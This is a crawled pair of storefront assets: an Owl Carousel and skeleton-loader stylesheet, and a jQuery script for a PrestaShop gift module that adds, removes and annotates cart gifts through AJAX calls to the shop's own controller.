    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(-180deg); } }
#instafeed.owl-loading {
  display: block; }
  #instafeed.owl-loading .item {
    display: none; }
    #instafeed.owl-loading .item.first {
      display: block;
      opacity: 0;
      filter: alpha(opacity=0); }
  #instafeed.owl-loading::before {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #19c868;
    -webkit-animation: animate 1s infinite ease-in-out;
    -moz-animation: animate 1s infinite ease-in-out;
    animation: animate 1s infinite ease-in-out;
    margin: -20px auto 0; }

.hide-loading .timeline-wrapper {
  display: none; }

.owl-carousel.owl-loading {
  display: none; }

.timeline-wrapper {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .timeline-wrapper.prepare {
    opacity: 0;
    filter: alpha(opacity=0); }

@keyframes placeHolderShimmer {
  0% {
    background-position: -100% 0; }
  100% {
    background-position: 100% 0; } }
.background-masker {
  background: #FFFFFF;
  position: absolute; }

.timeline-parent {
  padding-left: 15px;
  padding-right: 15px; }

.timeline-item {
  background: #FFFFFF;
  border: 1px solid;
  border-color: #e5e6e9 #dfe0e4 #d0d1d5;
  border-radius: 3px;
  padding: 12px;
  margin: 0 auto;
  width: 100%;
  min-height: 370px;
  position: relative;
  margin-bottom: 30px; }

.animated-background {
  animation-duration: 1s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-name: placeHolderShimmer;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background-size: 800px 104px;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 15px;
  top: 15px; }
  .animated-background:before, .animated-background:after {
    content: '';
    position: absolute;
    top: 20px;
    height: 5px;
    width: 25px;
    background: #FFFFFF; }
  .animated-background:before {
    left: 10px; }
  .animated-background:after {
    right: 10px; }

/* Every thing below this is just positioning */
.background-masker {
  bottom: 60px;
  left: 10px;
  right: 10px;
  height: 6px; }
  .background-masker.content-top {
    height: 20px; }
  .background-masker.content-second-line {
    bottom: 45px; }
  .background-masker.content-third-line {
    bottom: 30px; }
  .background-masker.content-fourth-line {
    bottom: 15px; }

.latest-blogs .animated-background:before {
  left: 10px;
  top: 10px;
  right: 10px;
  bottom: 110px;
  width: auto;
  height: auto;
  display: block; }
.latest-blogs .animated-background:after {
  display: none; }
.latest-blogs .timeline-item {
  min-height: 400px;
  margin-bottom: 0; }
.latest-blogs .background-masker.content-top {
  bottom: 65px;
  height: 30px;
  left: 10px;
  right: 10px; }

.manufacturers_block .animated-background:before {
  display: none; }
.manufacturers_block .animated-background:after {
  display: none; }
.manufacturers_block .timeline-item {
  min-height: 80px;
  margin-top: 40px;
  margin-bottom: 40px; }

.testimonial .animated-background:before {
  display: none; }
.testimonial .animated-background:after {
  display: none; }
.testimonial .timeline-item {
  min-height: 310px;
  margin-top: 0px;
  margin-bottom: 0px; }
.testimonial .background-masker.content-top {
  width: 90px;
  height: 90px;
  top: 80px;
  bottom: auto;
  margin: auto;
  right: auto;
  left: 30px;
  border-radius: 50%; }
  .rtl .testimonial .background-masker.content-top {
    right: 30px;
    left: auto; }
.testimonial .background-masker.content-second-line {
  top: 170px;
  height: 15px;
  width: 100px;
  bottom: auto;
  margin: auto;
  right: auto;
  left: 150px; }
  .rtl .testimonial .background-masker.content-second-line {
    right: 150px;
    left: auto; }
.testimonial .background-masker.content-third-line {
  top: 90px;
  bottom: auto;
  width: auto;
  margin: auto;
  right: 30px;
  left: 150px; }
  .rtl .testimonial .background-masker.content-third-line {
    right: 150px;
    left: 30px; }
.testimonial .background-masker.content-fourth-line {
  top: 110px;
  bottom: auto;
  width: auto;
  margin: auto;
  right: 30px;
  left: 150px; }
  .rtl .testimonial .background-masker.content-fourth-line {
    right: 150px;
    left: 30px; }

@media (min-width: 480px) {
  .group-product-deal .animated-background:before {
    top: 10px;
    bottom: 10px;
    width: auto;
    height: auto;
    display: block;
    right: 50%;
    left: 10px; }
    .rtl .group-product-deal .animated-background:before {
      right: 10px;
      left: 50%; }
  .group-product-deal .animated-background:after {
    height: 10px;
    top: 100px;
    width: 90px;
    display: block;
    right: 10px;
    left: 50%;
    margin-left: 20px; }
    .rtl .group-product-deal .animated-background:after {
      right: 50%;
      left: 10px; }
    .rtl .group-product-deal .animated-background:after {
      margin-right: 20px;
      margin-left: inherit; }
  .group-product-deal .timeline-item {
    min-height: 300px; }
  .group-product-deal .background-masker {
    bottom: auto;
    right: 10px;
    left: 50%;
    margin-left: 20px; }
    .rtl .group-product-deal .background-masker {
      right: 50%;
      left: 10px; }
    .rtl .group-product-deal .background-masker {
      margin-right: 20px;
      margin-left: inherit; }
    .group-product-deal .background-masker.content-top {
      height: 20px;
      top: 40px; }
    .group-product-deal .background-masker.content-second-line {
      top: auto;
      bottom: 50px; }
    .group-product-deal .background-masker.content-third-line {
      top: auto;
      bottom: 30px; }
    .group-product-deal .background-masker.content-fourth-line {
      top: auto;
      bottom: 10px; } }

.list-category .timeline-item {
  min-height: 200px; }
.list-category .animated-background:after {
  height: auto;
  width: 80px;
  bottom: 30px;
  top: 30px;
  margin: auto;
  right: 10px; }
  .rtl .list-category .animated-background:after {
    left: 10px;
    right: auto; }
.list-category .animated-background:before {
  bottom: 20px;
  top: auto;
  width: 70px;
  left: 10px; }
  .rtl .list-category .animated-background:before {
    right: 10px;
    left: auto; }
.list-category .background-masker {
  bottom: auto;
  margin-right: 90px; }
  .rtl .list-category .background-masker {
    margin-left: 90px;
    margin-right: inherit; }
  .list-category .background-masker.content-top {
    top: 20px; }
  .list-category .background-masker.content-second-line {
    top: 70px; }
  .list-category .background-masker.content-third-line {
    top: 90px; }
  .list-category .background-masker.content-fourth-line {
    top: 110px; }

/*# sourceMappingURL=owl.carousel.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4
body_size: 2571
content:
var bestkit_gifts = {
	init : function() {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('.cart-overview .cart-item:last').after($('.gift_item'));
		}
	
        $('#add_to_cart button').click(function(){
            var rule_id = $("select[name=bestkit_gifts] option:selected").attr('attr-rule-id');
            var product_id = $("select[name=bestkit_gifts] option:selected").val();

            if (typeof(product_id) != 'undefined' && product_id != 0 && typeof(rule_id) != 'undefined' && rule_id != 0) {
				setTimeout(function() { bestkit_gifts.saveGift(product_id, false, rule_id, false, null); }, 2000);
            }
		});

/*
        $(document).children('#save_gift_attributes').unbind(); ///!!!
        $(document).on( "click", "#save_gift_attributes", function() {
            bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
            $('#save_gift_attributes')
                .attr('disabled', 'disabled')
                .css('opacity', '0.5');
            return false;
        });
*/
		
		//$('.gift-item-container').live('click', function(){
		$(document).on( "click", ".gift-item-container", function() {
			//$(this).toggleClass('hover');
			if ($(this).hasClass('hover') || $(this).hasClass('disabled')) {
				return false;
			}
			
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');

			if (product_id && rule_id) {
                if ($(this).hasClass('processing')) {
                    return false;
                } else {
                    $(this).addClass('processing');
                }
                bestkit_gifts.saveGift(product_id, false, rule_id, true, this);
            }
			return false;
		});

        //$('.gift-pic-container').live('click', function() {
		$(document).on( "click", ".gift-pic-container", function() {
            $(this).toggleClass('selected');
            $("select[name=bestkit_gifts] option").removeAttr("selected");
            if ($('.gift-pic-container.selected').size() > 1) {
                $('.gift-pic-container').removeClass('selected');
                $(this).toggleClass('selected');
            }

            var s_product_id = $('.gift-pic-container.selected').attr('attr-product-id');
            $("select[name=bestkit_gifts] option[value='"+s_product_id+"']").attr("selected", "selected");
        });
		
		//$('.gift-cancel').live('click', function(){
		$(document).on( "click", ".gift-cancel", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
			bestkit_gifts.cancelGift(product_id, rule_id);
		})

        //$('.gift_item .gift_message').live('change', function(){
		$(document).on( "change", ".gift_item .gift_message", function() {
            var rule_id = $(this).attr('attr-rule-id');
            var product_id = $(this).attr('attr-product-id');
            var message = $(this).val();

            bestkit_gifts.saveGiftMessage(message, product_id, rule_id);
        });
		
		//since Prestashop 1.7
		if ($('#cart').size() > 0) {
			$('a.fancybox').fancybox({
				/*onCancel: function() {
					alert('Canceled!');
				}*/
			});

			bestkit_gifts.initBxSlider();
			/////////////////////////////////

			if (typeof(available_gift_rules) != undefined) {
				$('#cart_summary .gift_item').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).remove();
					}
				})
				$('#gift-popup .gift-item-container').each(function(i, item){
					var vv = parseInt($(item).attr('attr-rule-id'));

					if (available_gift_rules.indexOf(vv) == -1) {
						$(item).removeClass('hover');
					}
				})
			}
			/////////////////////////////////
		}
		
		if (typeof(bestkitgift_show_popup) != 'undefined' && bestkitgift_show_popup) {
			if ($.cookie('gifts-popup') != 1) {
				$("<a href='#popup_gifts'>").fancybox({
					width: 1030,
					height: 514,
					autoSize: false,
					helpers : { overlay:{ locked: true } },

					afterShow: function() {
						setTimeout(function(){
							$('#page').hide()
						}, 1000)
					},
					afterClose: function() {
						$('#page').show();
						$.cookie('gifts-popup', 1);
					}
				}).trigger('click');
				
				bestkit_gifts.initBxSlider();
			}
		}

        return false;
    },

    saveGiftAttributes : function(product_id, combination_id, rule_id, elem) {
        //bestkit_gifts.saveGift($(this).attr('attr-product-id'), $('.combination_radio:checked').val(), $(this).attr('attr-rule-id'), true, $('#gift_item_container_'+$(this).attr('attr-product-id')+'_'+$(this).attr('attr-rule-id')));
console.log(product_id, combination_id, rule_id, elem);
        bestkit_gifts.saveGift(product_id, combination_id, rule_id, true, elem);

        $('#save_gift_attributes')
            .attr('disabled', 'disabled')
            .css('opacity', '0.5');
        return false;
    },
	
	initBxSlider : function() {
		$('.gift-scroll-content').bxSlider({
			minSlides: 2,
			maxSlides: 4,
			slideWidth: 200,
			hideControlOnEnd: true,
			infiniteLoop: false,
			slideMargin: 10,
			pager: false
		});
	},

    saveGift : function(product_id, combination_id, rule_id, from_cart, gift_item_container) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&combination_id='+combination_id+'&rule_id='+rule_id+'&action=saveGift&from_cart='+from_cart ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
                    if (typeof(jsonData.is_combination) != 'undefined' && jsonData.is_combination == true) { /*additional popup needed*/
                        $.fancybox({
                            'content': jsonData.combinations,
                            'autoDimensions': true,
                            'wrapCSS': 'bootstrap bestkit_gifts'
                        });
                    } else { /*gift successfully added*/
                        if (jsonData.is_paid_gift != undefined && jsonData.is_paid_gift) {
                            window.location.reload();
                            return;
                        }

                        if (from_cart) {
                            /*
                            //remove .hover
                            $('.gift-scroll-content li').each(function(i, item){
                                if ($(item).find('.gift-item-container').attr('attr-rule-id') == rule_id) {
                                    $(item).find('.gift-item-container').removeClass('hover');
                                }
                            })
                            //delete gift from cart_gift_product_line.tpl
                            $('.cart-gift-container, .gift_item').each(function(i, item){
                                if ($(item).attr('attr-rule-id') == rule_id) {
                                    $(item).remove();
                                }
                            })
                            */

                            $(gift_item_container).addClass('hover');
                            parent.$.fancybox.close();
                            if (!$('.cart-gift-container').size()) {
                                $('#choosy').hide();
                            }

                            if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart == 1) {
                                $('.cart-overview .cart-item:last').after(jsonData.gift_line);
                            } else {
                                $('#choosy').before( jsonData.gift_line );
                            }
                        }

                        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc') {

                        } else {
                            swal(bestkitgift_success_title, bestkitgift_success_msg, "success");
                        }
                    }
				}

                if ($('#gift_item_container_' + product_id + '_' + rule_id).hasClass('processing')) {
                    $('#gift_item_container_' + product_id + '_' + rule_id).removeClass('processing');
                }
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    cancelGift : function(product_id, rule_id) {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('#cart_gift_'+product_id+'_'+rule_id).css('opacity', 0.3);
		}
		
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&rule_id='+rule_id+'&action=cancelGift' ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
					$('#cart_gift_'+product_id+'_'+rule_id).remove();
					$('#gift_item_container_'+product_id+'_'+rule_id).removeClass('hover');
					if (!$('.cart-gift-container').size()) {
						$('#choosy').show();
					}
				}
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    saveGiftMessage : function(message, product_id, rule_id) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'message='+message+'&rule_id='+rule_id+'&product_id='+product_id+'&action=saveGiftMessage' ,
            success: function(jsonData)
            {

            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },
	
	showFancyError : function(error) {
		if (!!$.prototype.fancybox) 
		{
			$.fancybox.open([
				{
					type: 'inline',
					autoScale: true,
					minHeight: 30,
					content: '<p class="fancybox-error">' + error + '</p>'
				}
			], {
				padding: 0
			});
		} else {
			alert(error);
		}
	}
};

$( document ).ready(function() {
    bestkit_gifts.init();
});